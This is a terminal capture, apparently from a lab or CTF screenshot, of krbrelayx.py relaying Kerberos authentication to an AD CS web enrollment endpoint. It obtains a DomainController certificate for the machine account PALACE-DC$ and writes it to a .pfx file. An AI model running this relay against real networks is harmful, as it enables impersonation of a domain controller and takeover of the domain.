 ┌──(kali㉿kali)-[~/oops]
└─$ /opt/tools/krbrelayx/krbrelayx.py --target 'http://PALACE-DC.jess.kingdom/certsrv/certfnsh.asp' --adcs --template 'DomainController' --victim 'PALACE-DC$'
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in attack mode to single host
[*] Running in kerberos relay mode because no credentials were specified.
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up DNS Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 10.3.20.31
[*] HTTP server returned status code 200, treating as a successful login
[*] SMBD: Received connection from 10.3.20.31
[*] HTTP server returned status code 200, treating as a successful login
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] GOT CERTIFICATE! ID 32
[*] Writing PKCS#12 certificate to ./PALACE-DC$.pfx
[*] Certificate successfully written to file
[*] Skipping user PALACE-DC$ since attack was already performed
^C